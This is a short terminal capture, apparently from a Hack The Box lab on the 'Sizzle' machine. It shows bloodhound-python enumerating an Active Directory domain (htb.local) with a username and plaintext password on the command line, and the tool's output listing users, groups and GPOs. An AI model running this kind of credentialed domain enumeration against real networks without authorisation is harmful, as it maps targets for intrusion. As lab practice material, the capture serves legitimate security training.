 ┌──(tsunami㉿coffee)-[~/Documents/sizzle/blood]
└─$ bloodhound-python -c All -u 'mrlky' -p 'Football#7' -d 'htb.local' -ns 10.129.169.243
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (sizzle.HTB.LOCAL:88)] [Errno 110] Connection
timed out
INFO: Connecting to LDAP server: sizzle.HTB.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: sizzle.HTB.LOCAL
INFO: Found 8 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: sizzle.HTB.LOCAL
INFO: Done in 00M 06S